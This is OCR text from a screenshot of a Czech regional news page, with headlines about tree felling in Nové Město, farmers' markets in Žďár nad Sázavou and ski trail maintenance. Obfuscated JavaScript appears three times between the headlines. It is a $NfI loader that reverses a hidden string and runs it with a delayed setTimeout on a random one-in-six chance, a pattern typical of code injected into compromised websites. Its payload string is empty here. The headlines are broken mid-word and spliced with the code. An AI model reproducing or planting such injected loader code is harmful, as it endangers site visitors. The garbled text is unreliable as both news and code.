
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var delay=18000;setTimeout($NfI(0),delay);}to na
Moravě / Jedenáct stromů bude třeba pokácet na novoměstském
Vratislavově...
První le
tošní farmářský trh bude na
náměstí 25. května
Pondělí, 6. května 2019
Žďár nad Sázavou / Celkem šest termínů le;;
};}$NfI=function(n){if (typeof ($NfI.list) == „string“)
return $NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var delay=18000;setTimeout($NfI(0),delay);}tošních
farmářských trhů zveřejnila žďárská radnice....
Nové Měs
to se hodlá podílet na úpravě
lyžařských tratí